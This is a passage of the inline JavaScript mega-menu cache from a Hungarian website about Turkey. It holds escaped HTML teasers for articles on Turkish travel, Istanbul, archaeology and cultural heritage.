src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\">T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n 